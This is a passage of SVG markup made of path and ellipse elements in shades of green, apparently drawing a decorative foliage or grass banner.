<path d="M692.572 90.6306C676.69 87.0311 664.038 111 664.038 111C664.038 111 661.891 79 651.682 74C655.329 69.7905 664.038 66.2866 664.038 66.2866V33H872.491L836.824 66.2866L824.143 69.7643C824.143 69.7643 798.78 63.3057 785.306 61.8153C771.831 60.3248 785.306 76.2229 785.306 76.2229L773.417 71.2548C773.417 71.2548 759.942 84.172 755.187 106.529C741.99 102.711 738.542 85.6624 738.542 85.6624C738.542 85.6624 709.216 90.6306 707.631 106.529C696.948 103.828 692.572 90.6306 692.572 90.6306Z" fill="#00AE7F"/>
<path d="M671.909 71L667.137 82L657.592 33H780.085V42.5C776.771 46.0373 764.972 47 764.972 47C764.972 47 772.926 58 764.972 54L730.769 47L741.905 60.5C724.406 62.5 705.316 54 705.316 54L712.475 71C704.343 76.791 683.045 64 683.045 64C683.045 64 681.345 83.0576 676.682 80.5L671.909 71Z" fill="#00956B"/>
<path d="M800.5 39L819.539 33H1003.58V95C1003.58 95 987.335 75.6421 972.642 79C961.804 81.4772 957.57 95 957.57 95L936.151 73.5C936.151 73.5 925.842 83 925.045 95C917.116 79 902.833 69 902.833 69C902.833 69 886.174 69 886.174 79C867.932 79 871.102 59.5 871.102 59.5C871.102 59.5 851.27 59.5 844.924 73.5C828.268 57.5 851.27 46 851.27 46C851.27 46 815.575 51.5 800.5 39Z" fill="#00A67A"/>
<path d="M884.478 40.0772C884.478 40.0772 869.436 40.0772 863.895 34H1002.44V58.8151C1002.44 58.8151 1003.55 68.6022 996.894 71.4758C985.81 63.3729 972.352 61.3472 972.352 61.3472C972.352 61.3472 967.602 66.4115 958.894 71.4758C952.561 63.3729 944.644 54.7636 944.644 54.7636C944.644 54.7636 939.452 69.308 930.394 67.4244C930.394 62.3601 924.061 54.7636 924.061 54.7636C924.061 54.7636 910.603 75.5273 901.103 71.4758C905.853 65.9051 901.103 54.7636 901.103 54.7636C901.103 54.7636 870.228 58.8151 871.019 49.6993C882.894 46.6607 884.478 40.0772 884.478 40.0772Z" fill="#009967"/>
<path d="M727.424 96.5C729.9 93.1339 727.424 87 727.424 87C727.424 87 716.021 89.9295 714.727 94C713.707 97.2095 718.695 102 718.695 102C718.695 102 725.397 99.256 727.424 96.5Z" fill="#1BC295"/>
<path d="M746.928 78.7667C749.465 74.9517 746.928 68 746.928 68C746.928 68 735.239 71.3201 733.912 75.9333C732.867 79.5707 737.98 85 737.98 85C737.98 85 744.85 81.8902 746.928 78.7667Z" fill="#1BC295"/>
<path d="M886.764 70.0968C884.326 67.5172 877.61 64.2217 877.61 64.2217C877.61 64.2217 876.726 68.3266 880.228 71.1041C882.989 73.2941 889.227 75.2536 889.227 75.2536C889.227 75.2536 888.761 72.2088 886.764 70.0968Z" fill="#00A177"/>
<path d="M928.636 83.1774C924.281 83.9292 920.047 87.9463 920.047 87.9463C920.047 87.9463 928.738 90.7958 933.103 89.2426C936.545 88.0179 938.234 83.7235 938.234 83.7235C938.234 83.7235 932.202 82.5618 928.636 83.1774Z" fill="#00A177"/>
<path d="M965.666 99.6451C963.483 101.713 962.837 106.064 962.837 106.064C962.837 106.064 969.147 105.036 970.976 102.393C972.418 100.31 971.466 96.6569 971.466 96.6569C971.466 96.6569 967.453 97.9519 965.666 99.6451Z" fill="#00A177"/>
<path d="M933.2 99.175C932.007 101.925 933.289 106.92 933.289 106.92C933.289 106.92 938.905 104.506 939.507 101.184C939.981 98.5655 937.468 94.6714 937.468 94.6714C937.468 94.6714 934.177 96.9236 933.2 99.175Z" fill="#00A177"/>
<path d="M977.09 102.532C977.59 105.042 982.087 108.403 982.087 108.403C982.087 108.403 986.398 104.616 984.921 101.876C983.756 99.7153 978.677 97.6198 978.677 97.6198C978.677 97.6198 976.681 100.478 977.09 102.532Z" fill="#00A177"/>
<path d="M961.106 119.065C962.152 121.569 967.765 124.24 967.765 124.24C967.765 124.24 971.76 119.554 969.593 116.986C967.884 114.962 961.88 113.704 961.88 113.704C961.88 113.704 960.249 117.015 961.106 119.065Z" fill="#00A177"/>
<path d="M971.045 72C971.045 72 962.68 75.5422 959.936 79C956.055 83.8901 959.936 93 959.936 93C959.936 93 964.381 82.5181 971.045 84C975.26 84.9373 977.394 90 977.394 90C977.394 90 983.092 83.5716 981.362 79.5C979.77 75.7561 971.045 72 971.045 72Z" fill="#00A177"/>
<path d="M919.638 74.8573C914.534 76.0249 908.936 80.7998 908.936 80.7998C908.936 80.7998 918.278 83.2874 923.549 81.2313C927.706 79.6101 930.46 74.7239 930.46 74.7239C930.46 74.7239 923.817 73.9013 919.638 74.8573Z" fill="#00A177"/>
<path d="M757.775 76.9665C754.845 73.4097 745.638 69.3874 745.638 69.3874C745.638 69.3874 743.068 75.7377 747.552 79.4405C751.088 82.36 759.969 84.4265 759.969 84.4265C759.969 84.4265 760.174 79.8786 757.775 76.9665Z" fill="#1BC295"/>
<path d="M707.071 83.1597C709.329 81.85 709.846 78.595 709.846 78.595C709.846 78.595 703.119 78.5855 701.264 80.3806C699.801 81.7959 700.97 84.7176 700.97 84.7176C700.97 84.7176 705.222 84.232 707.071 83.1597Z" fill="#1BC295"/>
<ellipse cx="704.411" cy="81.5" rx="3.96776" ry="2.5" fill="url(#paint0_radial_915_356)"/>
<ellipse cx="761.546" cy="68.5" rx="3.96776" ry="2.5" fill="url(#paint1_radial_915_356)"/>
<ellipse cx="769.483" cy="83.5" rx="3.96776" ry="2.5" fill="url(#paint2_radial_915_356)"/>
<ellipse cx="771.069" cy="118.5" rx="3.96776" ry="2.5" fill="url(#paint3_radial_915_356)"/>
<ellipse cx="698.062" cy="125.5" rx="3.96776" ry="2.5" fill="url(#paint4_radial_915_356)"/>
<ellipse cx="807.573" cy="47.5" rx="3.96776" ry="2.5" fill="url(#paint5_radial_915_356)"/>
<ellipse cx="888.515" cy="78.5" rx="3.96776" ry="2.5" fill="url(#paint6_radial_915_356)"/>
<ellipse cx="929.78" cy="69.5" rx="3.96776" ry="2.5" fill="url(#paint7_radial_915_356)"/>
<ellipse cx="945.649" cy="92.5" rx="3.96776" ry="2.5" fill="url(#paint8_radial_915_356)"/>
<ellipse cx="982.153" cy="84.5" rx="3.96776" ry="2.5" fill="url(#paint9_radial_915_356)"/>
<ellipse cx="928.192" cy="117.5" rx="3.96776" ry="2.5" fill="url(#paint10_radial_915_356)"/>
<ellipse cx="977.392" cy="118.5" rx="3.96776" ry="2.5" fill="url(#paint11_radial_915_356)"/>
<ellipse cx="867.883" cy="53" rx="2.38066" ry="2" fill="url(#paint12_radial_915_356)"/>
<ellipse cx="764.722" cy="37.5" rx="3.96776" ry="2.5" fill="url(#paint13_radial_915_356)"/>
<ellipse cx="721.869" cy="58.5" rx="2.38066" ry="1.5" fill="url(#paint14_radial_915_356)"/>
<path d="M1293.7 111V66.2866V33H1498.39C1498.39 33 1494.63 57.3746 1482.27 65C1479.05 41 1453.8 69.7643 1453.8 69.7643C1453.8 69.7643 1428.44 63.3057 1414.96 61.8153C1401.49 60.3248 1414.96 76.2229 1414.96 76.2229L1403.07 71.2548C1403.07 71.2548 1389.6 84.172 1384.84 106.529C1371.65 102.711 1368.2 85.6624 1368.2 85.6624C1368.2 85.6624 1338.87 90.6306 1337.29 106.529C1326.6 103.828 1322.23 90.6306 1322.23 90.6306C1306.35 87.0311 1293.7 111 1293.7 111Z" fill="#00AE7F"/>
<path d="M1302.64 71L1297.87 82L1288.32 33H1410.82V42.5C1407.5 46.0373 1395.7 47 1395.7 47C1395.7 47 1403.66 58 1395.7 54L1361.5 47L1372.64 60.5C1355.14 62.5 1336.05 54 1336.05 54L1343.21 71C1335.07 76.791 1313.78 64 1313.78 64C1313.78 64 1312.08 83.0576 1307.41 80.5L1302.64 71Z" fill="#00956B"/>
<path d="M1357.08 96.5C1359.56 93.1339 1357.08 87 1357.08 87C1357.08 87 1345.68 89.9295 1344.39 94C1343.37 97.2095 1348.35 102 1348.35 102C1348.35 102 1355.06 99.256 1357.08 96.5Z" fill="#1BC295"/>
<path d="M1376.59 78.7667C1379.12 74.9517 1376.59 68 1376.59 68C1376.59 68 1364.9 71.3201 1363.57 75.9333C1362.53 79.5707 1367.64 85 1367.64 85C1367.64 85 1374.51 81.8902 1376.59 78.7667Z" fill="#1BC295"/>
<path d="M1387.43 76.9665C1384.5 73.4097 1375.3 69.3874 1375.3 69.3874C1375.3 69.3874 1372.73 75.7377 1377.21 79.4405C1380.75 82.36 1389.63 84.4265 1389.63 84.4265C1389.63 84.4265 1389.83 79.8786 1387.43 76.9665Z" fill="#1BC295"/>
<path d="M1336.73 83.1597C1338.99 81.85 1339.5 78.595 1339.5 78.595C1339.5 78.595 1332.78 78.5855 1330.92 80.3806C1329.46 81.7959 1330.63 84.7176 1330.63 84.7176C1330.63 84.7176 1334.88 84.232 1336.73 83.1597Z" fill="#1BC295"/>
<ellipse cx="1334.07" cy="81.5" rx="3.96776" ry="2.5" fill="url(#paint15_radial_915_356)"/>
<ellipse cx="1391.2" cy="68.5" rx="3.96776" ry="2.5" fill="url(#paint16_radial_915_356)"/>
<ellipse cx="1399.14" cy="83.5" rx="3.96776" ry="2.5" fill="url(#paint17_radial_915_356)"/>
<ellipse cx="1400.73" cy="118.5" rx="3.96776" ry="2.5" fill="url(#paint18_radial_915_356)"/>
<ellipse cx="1327.72" cy="125.5" rx="3.96776" ry="2.5" fill="url(#paint19_radial_915_356)"/>
<ellipse cx="1437.23" cy="47.5" rx="3.96776" ry="2.5" fill="url(#paint20_radial_915_356)"/>
<ellipse cx="1497.54" cy="53" rx="2.38066" ry="2" fill="url(#paint21_radial_915_356)"/>
<ellipse cx="1394.38" cy="37.5" rx="3.96776" ry="2.5" fill="url(#paint22_radial_915_356)"/>
<ellipse cx="1351.53" cy="58.5" rx="2.38066" ry="1.5" fill="url(#paint23_radial_915_356)"/>
<path d="M1001.43 111V66.2866V33H1209.88L1174.22 66.2866L1161.54 69.7643C1161.54 69.7643 1136.17 63.3057 1122.7 61.8153C1109.22 60.3248 1122.7 76.2229 1122.7 76.2229L1110.81 71.2548C1110.81 71.2548 1097.34 84.172 1092.58 106.529C1079.38 102.711 1075.94 85.6624 1075.94 85.6624C1075.94 85.6624 1046.61 90.6306 1045.02 106.529C1034.34 103.828 1029.97 90.6306 1029.97 90.6306C1014.08 87.0311 1001.43 111 1001.43 111Z" fill="#00A67A"/>
<path d="M1009.3 71L1004.53 82L994.984 33H1117.48V42.5C1114.16 46.0373 1102.36 47 1102.36 47C1102.36 47 1110.32 58 1102.36 54L1068.16 47L1079.3 60.5C1061.8 62.5 1042.71 54 1042.71 54L1049.87 71C1041.74 76.791 1020.44 64 1020.44 64C1020.44 64 1018.74 83.0576 1014.07 80.5L1009.3 71Z" fill="#009967"/>
<path d="M1136.82 39L1155.86 33H1339.9V95C1339.9 95 1323.65 75.6421 1308.96 79C1298.12 81.4772 1293.89 95 1293.89 95L1272.47 73.5C1272.47 73.5 1262.16 83 1261.36 95C1253.43 79 1239.15 69 1239.15 69C1239.15 69 1222.49 69 1222.49 79C1204.25 79 1207.42 59.5 1207.42 59.5C1207.42 59.5 1187.59 59.5 1181.24 73.5C1164.59 57.5 1187.59 46 1187.59 46C1187.59 46 1151.89 51.5 1136.82 39Z" fill="#00AE7F"/>
<path d="M1221.87 39.0772C1221.87 39.0772 1206.83 39.0772 1201.29 33H1339.83V57.8151C1339.83 57.8151 1340.94 67.6022 1334.29 70.4758C1323.2 62.3729 1309.75 60.3472 1309.75 60.3472C1309.75 60.3472 1305 65.4115 1296.29 70.4758C1289.96 62.3729 1282.04 53.7636 1282.04 53.7636C1282.04 53.7636 1276.85 68.308 1267.79 66.4244C1267.79 61.3601 1261.46 53.7636 1261.46 53.7636C1261.46 53.7636 1248 74.5273 1238.5 70.4758C1243.25 64.9051 1238.5 53.7636 1238.5 53.7636C1238.5 53.7636 1207.62 57.8151 1208.41 48.6993C1220.29 45.6607 1221.87 39.0772 1221.87 39.0772Z" fill="#00956B"/>
<path d="M1064.82 94.5C1067.29 91.1339 1064.82 85 1064.82 85C1064.82 85 1053.42 87.9295 1052.12 92C1051.1 95.2095 1056.09 100 1056.09 100C1056.09 100 1062.79 97.256 1064.82 94.5Z" fill="#1BC295"/>
<path d="M1084.32 76.7667C1086.86 72.9517 1084.32 66 1084.32 66C1084.32 66 1072.63 69.3201 1071.31 73.9333C1070.26 77.5707 1075.37 83 1075.37 83C1075.37 83 1082.24 79.8902 1084.32 76.7667Z" fill="#1BC295"/>
<path d="M1224.16 68.0968C1221.72 65.5172 1215 62.2217 1215 62.2217C1215 62.2217 1214.12 66.3266 1217.62 69.1041C1220.38 71.2941 1226.62 73.2536 1226.62 73.2536C1226.62 73.2536 1226.16 70.2088 1224.16 68.0968Z" fill="#00A177"/>
<path d="M1266.03 81.1774C1261.68 81.9292 1257.44 85.9463 1257.44 85.9463C1257.44 85.9463 1266.13 88.7958 1270.5 87.2426C1273.94 86.0179 1275.63 81.7235 1275.63 81.7235C1275.63 81.7235 1269.6 80.5618 1266.03 81.1774Z" fill="#00A177"/>
<path d="M1303.06 97.6451C1300.88 99.713 1300.23 104.064 1300.23 104.064C1300.23 104.064 1306.54 103.036 1308.37 100.393C1309.81 98.3099 1308.86 94.6569 1308.86 94.6569C1308.86 94.6569 1304.85 95.9519 1303.06 97.6451Z" fill="#00A177"/>
<path d="M1270.59 97.175C1269.4 99.9248 1270.68 104.92 1270.68 104.92C1270.68 104.92 1276.3 102.506 1276.9 99.1843C1277.37 96.5655 1274.86 92.6714 1274.86 92.6714C1274.86 92.6714 1271.57 94.9236 1270.59 97.175Z" fill="#00A177"/>
<path d="M1314.48 100.532C1314.98 103.042 1319.48 106.403 1319.48 106.403C1319.48 106.403 1323.79 102.616 1322.32 99.8756C1321.15 97.7153 1316.07 95.6198 1316.07 95.6198C1316.07 95.6198 1314.08 98.4778 1314.48 100.532Z" fill="#00A177"/>
<path d="M1298.5 117.065C1299.55 119.569 1305.16 122.24 1305.16 122.24C1305.16 122.24 1309.15 117.554 1306.99 114.986C1305.28 112.962 1299.27 111.704 1299.27 111.704C1299.27 111.704 1297.64 115.015 1298.5 117.065Z" fill="#00A177"/>
<path d="M1308.44 70C1308.44 70 1300.07 73.5422 1297.33 77C1293.45 81.8901 1297.33 91 1297.33 91C1297.33 91 1301.78 80.5181 1308.44 82C1312.65 82.9373 1314.79 88 1314.79 88C1314.79 88 1320.49 81.5716 1318.76 77.5C1317.16 73.7561 1308.44 70 1308.44 70Z" fill="#00A177"/>
<path d="M1257.03 72.8573C1251.93 74.0249 1246.33 78.7998 1246.33 78.7998C1246.33 78.7998 1255.67 81.2874 1260.94 79.2313C1265.1 77.6101 1267.85 72.7239 1267.85 72.7239C1267.85 72.7239 1261.21 71.9013 1257.03 72.8573Z" fill="#00A177"/>
<path d="M1095.17 74.9665C1092.24 71.4097 1083.03 67.3874 1083.03 67.3874C1083.03 67.3874 1080.46 73.7377 1084.95 77.4405C1088.48 80.36 1097.36 82.4265 1097.36 82.4265C1097.36 82.4265 1097.57 77.8786 1095.17 74.9665Z" fill="#1BC295"/>
<path d="M1044.47 81.1597C1046.72 79.85 1047.24 76.595 1047.24 76.595C1047.24 76.595 1040.51 76.5855 1038.66 78.3806C1037.2 79.7959 1038.36 82.7176 1038.36 82.7176C1038.36 82.7176 1042.62 82.232 1044.47 81.1597Z" fill="#1BC295"/>
<path d="M901.061 75.5C903.537 72.1339 901.061 66 901.061 66C901.061 66 889.658 68.9295 888.364 73C887.344 76.2095 892.332 81 892.332 81C892.332 81 899.034 78.256 901.061 75.5Z" fill="#1BC295"/>
<path d="M920.564 57.7667C923.102 53.9517 920.564 47 920.564 47C920.564 47 908.875 50.3201 907.549 54.9333C906.504 58.5707 911.616 64 911.616 64C911.616 64 918.486 60.8902 920.564 57.7667Z" fill="#1BC295"/>
<path d="M1060.4 49.0968C1057.96 46.5172 1051.25 43.2217 1051.25 43.2217C1051.25 43.2217 1050.36 47.3266 1053.86 50.1041C1056.63 52.2941 1062.86 54.2536 1062.86 54.2536C1062.86 54.2536 1062.4 51.2088 1060.4 49.0968Z" fill="#00A177"/>
<path d="M1102.27 62.1774C1097.92 62.9292 1093.68 66.9463 1093.68 66.9463C1093.68 66.9463 1102.37 69.7958 1106.74 68.2426C1110.18 67.0179 1111.87 62.7235 1111.87 62.7235C1111.87 62.7235 1105.84 61.5618 1102.27 62.1774Z" fill="#00A177"/>
<path d="M1139.3 78.6451C1137.12 80.713 1136.47 85.0641 1136.47 85.0641C1136.47 85.0641 1142.78 84.0359 1144.61 81.3934C1146.05 79.3099 1145.1 75.6569 1145.1 75.6569C1145.1 75.6569 1141.09 76.9519 1139.3 78.6451Z" fill="#00A177"/>
<path d="M1106.84 78.175C1105.64 80.9248 1106.93 85.9197 1106.93 85.9197C1106.93 85.9197 1112.54 83.5057 1113.14 80.1843C1113.62 77.5655 1111.1 73.6714 1111.1 73.6714C1111.1 73.6714 1107.81 75.9236 1106.84 78.175Z" fill="#00A177"/>
<path d="M1150.73 81.5325C1151.23 84.0421 1155.72 87.4034 1155.72 87.4034C1155.72 87.4034 1160.04 83.6155 1158.56 80.8756C1157.39 78.7153 1152.31 76.6198 1152.31 76.6198C1152.31 76.6198 1150.32 79.4778 1150.73 81.5325Z" fill="#00A177"/>
<path d="M1134.74 98.065C1135.79 100.569 1141.4 103.24 1141.4 103.24C1141.4 103.24 1145.4 98.5539 1143.23 95.9862C1141.52 93.9616 1135.52 92.7038 1135.52 92.7038C1135.52 92.7038 1133.89 96.0145 1134.74 98.065Z" fill="#00A177"/>
<path d="M1144.68 51C1144.68 51 1136.32 54.5422 1133.57 58C1129.69 62.8901 1133.57 72 1133.57 72C1133.57 72 1138.02 61.5181 1144.68 63C1148.9 63.9373 1151.03 69 1151.03 69C1151.03 69 1156.73 62.5716 1155 58.5C1153.41 54.7561 1144.68 51 1144.68 51Z" fill="#00A177"/>
<path d="M1093.28 53.8573C1088.17 55.0249 1082.57 59.7998 1082.57 59.7998C1082.57 59.7998 1091.91 62.2874 1097.19 60.2313C1101.34 58.6101 1104.1 53.7239 1104.1 53.7239C1104.1 53.7239 1097.45 52.9013 1093.28 53.8573Z" fill="#00A177"/>
<path d="M931.412 55.9665C928.482 52.4097 919.275 48.3874 919.275 48.3874C919.275 48.3874 916.705 54.7377 921.189 58.4405C924.725 61.36 933.606 63.4265 933.606 63.4265C933.606 63.4265 933.811 58.8786 931.412 55.9665Z" fill="#1BC295"/>
<path d="M880.707 62.1597C882.965 60.85 883.483 57.595 883.483 57.595C883.483 57.595 876.756 57.5855 874.901 59.3806C873.438 60.7959 874.606 63.7176 874.606 63.7176C874.606 63.7176 878.858 63.232 880.707 62.1597Z" fill="#1BC295"/>
<path d="M277.852 65.5C280.328 62.1339 277.852 56 277.852 56C277.852 56 266.449 58.9295 265.155 63C264.135 66.2095 269.123 71 269.123 71C269.123 71 275.825 68.256 277.852 65.5Z" fill="#1BC295"/>
<path d="M297.355 47.7667C299.893 43.9517 297.355 37 297.355 37C297.355 37 285.666 40.3201 284.34 44.9333C283.295 48.5707 288.407 54 288.407 54C288.407 54 295.277 50.8902 297.355 47.7667Z" fill="#1BC295"/>
<path d="M437.192 39.0968C434.753 36.5172 428.038 33.2217 428.038 33.2217C428.038 33.2217 427.153 37.3266 430.655 40.1041C433.417 42.2941 439.654 44.2536 439.654 44.2536C439.654 44.2536 439.189 41.2088 437.192 39.0968Z" fill="#00A177"/>
<path d="M479.064 52.1774C474.709 52.9292 470.475 56.9463 470.475 56.9463C470.475 56.9463 479.166 59.7958 483.531 58.2426C486.973 57.0179 488.661 52.7235 488.661 52.7235C488.661 52.7235 482.629 51.5618 479.064 52.1774Z" fill="#00A177"/>
<path d="M516.094 68.6451C513.911 70.713 513.265 75.0641 513.265 75.0641C513.265 75.0641 519.575 74.0359 521.403 71.3934C522.846 69.3099 521.894 65.6569 521.894 65.6569C521.894 65.6569 517.881 66.9519 516.094 68.6451Z" fill="#00A177"/>
<path d="M483.628 68.175C482.434 70.9248 483.717 75.9197 483.717 75.9197C483.717 75.9197 489.333 73.5057 489.934 70.1843C490.409 67.5655 487.896 63.6714 487.896 63.6714C487.896 63.6714 484.605 65.9236 483.628 68.175Z" fill="#00A177"/>
<path d="M527.518 71.5325C528.018 74.0421 532.515 77.4034 532.515 77.4034C532.515 77.4034 536.826 73.6155 535.349 70.8756C534.184 68.7153 529.105 66.6198 529.105 66.6198C529.105 66.6198 527.108 69.4778 527.518 71.5325Z" fill="#00A177"/>
<path d="M511.534 88.065C512.58 90.5693 518.193 93.2395 518.193 93.2395C518.193 93.2395 522.187 88.5539 520.02 85.9862C518.312 83.9616 512.308 82.7038 512.308 82.7038C512.308 82.7038 510.677 86.0145 511.534 88.065Z" fill="#00A177"/>
<path d="M521.473 41C521.473 41 513.107 44.5422 510.363 48C506.483 52.8901 510.363 62 510.363 62C510.363 62 514.809 51.5181 521.473 53C525.688 53.9373 527.822 59 527.822 59C527.822 59 533.52 52.5716 531.789 48.5C530.198 44.7561 521.473 41 521.473 41Z" fill="#00A177"/>
<path d="M470.066 43.8573C464.962 45.0249 459.364 49.7998 459.364 49.7998C459.364 49.7998 468.706 52.2874 473.977 50.2313C478.133 48.6101 480.887 43.7239 480.887 43.7239C480.887 43.7239 474.245 42.9013 470.066 43.8573Z" fill="#00A177"/>
<path d="M308.203 45.9665C305.273 42.4097 296.066 38.3874 296.066 38.3874C296.066 38.3874 293.496 44.7377 297.98 48.4405C301.516 51.36 310.397 53.4265 310.397 53.4265C310.397 53.4265 310.602 48.8786 308.203 45.9665Z" fill="#1BC295"/>
<path d="M257.498 52.1597C259.756 50.85 260.274 47.595 260.274 47.595C260.274 47.595 253.547 47.5855 251.692 49.3806C250.229 50.7959 251.397 53.7176 251.397 53.7176C251.397 53.7176 255.649 53.232 257.498 52.1597Z" fill="#1BC295"/>
<path d="M105.171 41.0968C102.732 38.5172 96.0161 35.2217 96.0161 35.2217C96.0161 35.2217 95.132 39.3266 98.634 42.1041C101.395 44.2941 107.633 46.2536 107.633 46.2536C107.633 46.2536 107.168 43.2088 105.171 41.0968Z" fill="#00A177"/>
<path d="M147.042 54.1774C142.687 54.9292 138.453 58.9463 138.453 58.9463C138.453 58.9463 147.144 61.7958 151.51 60.2426C154.952 59.0179 156.64 54.7235 156.64 54.7235C156.64 54.7235 150.608 53.5618 147.042 54.1774Z" fill="#00A177"/>
<path d="M184.074 70.6451C181.891 72.713 181.245 77.0641 181.245 77.0641C181.245 77.0641 187.555 76.0359 189.384 73.3934C190.826 71.3099 189.874 67.6569 189.874 67.6569C189.874 67.6569 185.861 68.9519 184.074 70.6451Z" fill="#00A177"/>
<path d="M151.606 70.175C150.413 72.9248 151.696 77.9197 151.696 77.9197C151.696 77.9197 157.311 75.5057 157.913 72.1843C158.387 69.5655 155.874 65.6714 155.874 65.6714C155.874 65.6714 152.583 67.9236 151.606 70.175Z" fill="#00A177"/>
<path d="M195.498 73.5325C195.998 76.0421 200.495 79.4034 200.495 79.4034C200.495 79.4034 204.807 75.6155 203.329 72.8756C202.165 70.7153 197.085 68.6198 197.085 68.6198C197.085 68.6198 195.089 71.4778 195.498 73.5325Z" fill="#00A177"/>
<path d="M179.512 90.065C180.559 92.5693 186.171 95.2395 186.171 95.2395C186.171 95.2395 190.166 90.5539 187.999 87.9862C186.29 85.9616 180.287 84.7038 180.287 84.7038C180.287 84.7038 178.655 88.0145 179.512 90.065Z" fill="#00A177"/>
<path d="M189.452 43C189.452 43 181.086 46.5422 178.342 50C174.461 54.8901 178.342 64 178.342 64C178.342 64 182.788 53.5181 189.452 55C193.666 55.9373 195.8 61 195.8 61C195.8 61 201.498 54.5716 199.768 50.5C198.176 46.7561 189.452 43 189.452 43Z" fill="#00A177"/>
<path d="M138.047 45.8573C132.943 47.0249 127.344 51.7998 127.344 51.7998C127.344 51.7998 136.686 54.2874 141.958 52.2313C146.114 50.6101 148.868 45.7239 148.868 45.7239C148.868 45.7239 142.225 44.9013 138.047 45.8573Z" fill="#00A177"/>
<ellipse cx="1041.81" cy="79.5" rx="3.96776" ry="2.5" fill="url(#paint24_radial_915_356)"/>
<ellipse cx="1098.94" cy="66.5" rx="3.96776" ry="2.5" fill="url(#paint25_radial_915_356)"/>
<ellipse cx="1106.88" cy="81.5" rx="3.96776" ry="2.5" fill="url(#paint26_radial_915_356)"/>
<ellipse cx="1108.46" cy="116.5" rx="3.96776" ry="2.5" fill="url(#paint27_radial_915_356)"/>
<ellipse cx="1035.46" cy="123.5" rx="3.96776" ry="2.5" fill="url(#paint28_radial_915_356)"/>
<ellipse cx="1144.97" cy="45.5" rx="3.96776" ry="2.5" fill="url(#paint29_radial_915_356)"/>
<ellipse cx="1225.91" cy="76.5" rx="3.96776" ry="2.5" fill="url(#paint30_radial_915_356)"/>
<ellipse cx="1267.17" cy="67.5" rx="3.96776" ry="2.5" fill="url(#paint31_radial_915_356)"/>
<ellipse cx="1283.05" cy="90.5" rx="3.96776" ry="2.5" fill="url(#paint32_radial_915_356)"/>
<ellipse cx="1319.55" cy="82.5" rx="3.96776" ry="2.5" fill="url(#paint33_radial_915_356)"/>
<ellipse cx="1265.59" cy="115.5" rx="3.96776" ry="2.5" fill="url(#paint34_radial_915_356)"/>
<ellipse cx="1314.79" cy="116.5" rx="3.96776" ry="2.5" fill="url(#paint35_radial_915_356)"/>
<ellipse cx="1205.28" cy="51" rx="2.38066" ry="2" fill="url(#paint36_radial_915_356)"/>
<ellipse cx="1102.12" cy="35.5" rx="3.96776" ry="2.5" fill="url(#paint37_radial_915_356)"/>
<ellipse cx="1059.26" cy="56.5" rx="2.38066" ry="1.5" fill="url(#paint38_radial_915_356)"/>
<path d="M0 111V66.5V33H214.9L179.233 66.2866L166.551 69.7643C166.551 69.7643 141.188 63.3057 127.714 61.8153C114.24 60.3248 127.714 76.2229 127.714 76.2229L115.825 71.2548C115.825 71.2548 102.351 84.172 97.5955 106.529C84.3984 102.711 80.951 85.6624 80.951 85.6624C80.951 85.6624 51.625 90.6306 50.0398 106.529C39.3564 103.828 34.9804 90.6306 34.9804 90.6306C19.0983 87.0311 0 111 0 111Z" fill="#00AE7F"/>
<path d="M14.3173 71L0 80V33H122.493V42.5C119.179 46.0373 107.38 47 107.38 47C107.38 47 115.334 58 107.38 54L73.1775 47L84.3133 60.5C66.8143 62.5 47.7245 54 47.7245 54L54.8832 71C46.7508 76.791 25.4531 64 25.4531 64C25.4531 64 23.7536 83.0576 19.0898 80.5L14.3173 71Z" fill="#009967"/>
<path d="M142.908 39L161.947 33H345.988V95C345.988 95 329.743 75.6421 315.05 79C304.212 81.4772 299.978 95 299.978 95L278.559 73.5C278.559 73.5 268.25 83 267.453 95C259.524 79 245.242 69 245.242 69C245.242 69 228.583 69 228.583 79C210.34 79 213.51 59.5 213.51 59.5C213.51 59.5 193.678 59.5 187.332 73.5C170.676 57.5 193.678 46 193.678 46C193.678 46 157.984 51.5 142.908 39Z" fill="#00A67A"/>
<path d="M226.888 40.0772C226.888 40.0772 211.846 40.0772 206.305 34H344.846V58.8151C344.846 58.8151 345.955 68.6022 339.304 71.4758C328.221 63.3729 314.762 61.3472 314.762 61.3472C314.762 61.3472 310.012 66.4115 301.304 71.4758C294.971 63.3729 287.054 54.7636 287.054 54.7636C287.054 54.7636 281.862 69.308 272.804 67.4244C272.804 62.3601 266.471 54.7636 266.471 54.7636C266.471 54.7636 253.013 75.5273 243.513 71.4758C248.263 65.9051 243.513 54.7636 243.513 54.7636C243.513 54.7636 212.638 58.8151 213.43 49.6993C225.305 46.6607 226.888 40.0772 226.888 40.0772Z" fill="#00956B"/>
<path d="M69.8344 96.5C72.3101 93.1339 69.8344 87 69.8344 87C69.8344 87 58.4312 89.9295 57.1375 94C56.1175 97.2095 61.1053 102 61.1053 102C61.1053 102 67.8074 99.256 69.8344 96.5Z" fill="#1BC295"/>
<path d="M89.3377 78.7667C91.8754 74.9517 89.3377 68 89.3377 68C89.3377 68 77.6487 71.3201 76.3226 75.9333C75.277 79.5707 80.3898 85 80.3898 85C80.3898 85 87.2599 81.8902 89.3377 78.7667Z" fill="#1BC295"/>
<path d="M229.175 70.0968C226.736 67.5172 220.02 64.2217 220.02 64.2217C220.02 64.2217 219.136 68.3266 222.638 71.1041C225.399 73.2941 231.637 75.2536 231.637 75.2536C231.637 75.2536 231.171 72.2088 229.175 70.0968Z" fill="#00A177"/>
<path d="M271.046 83.1774C266.691 83.9292 262.457 87.9463 262.457 87.9463C262.457 87.9463 271.148 90.7958 275.514 89.2426C278.956 88.0179 280.644 83.7235 280.644 83.7235C280.644 83.7235 274.612 82.5618 271.046 83.1774Z" fill="#00A177"/>
<path d="M308.076 99.6451C305.893 101.713 305.247 106.064 305.247 106.064C305.247 106.064 311.557 105.036 313.386 102.393C314.828 100.31 313.876 96.6569 313.876 96.6569C313.876 96.6569 309.863 97.9519 308.076 99.6451Z" fill="#00A177"/>
<path d="M275.608 99.175C274.415 101.925 275.698 106.92 275.698 106.92C275.698 106.92 281.313 104.506 281.915 101.184C282.389 98.5655 279.876 94.6714 279.876 94.6714C279.876 94.6714 276.585 96.9236 275.608 99.175Z" fill="#00A177"/>
<path d="M319.5 102.532C320 105.042 324.497 108.403 324.497 108.403C324.497 108.403 328.809 104.616 327.331 101.876C326.167 99.7153 321.087 97.6198 321.087 97.6198C321.087 97.6198 319.091 100.478 319.5 102.532Z" fill="#00A177"/>
<path d="M303.516 119.065C304.562 121.569 310.175 124.24 310.175 124.24C310.175 124.24 314.17 119.554 312.003 116.986C310.294 114.962 304.29 113.704 304.29 113.704C304.29 113.704 302.659 117.015 303.516 119.065Z" fill="#00A177"/>
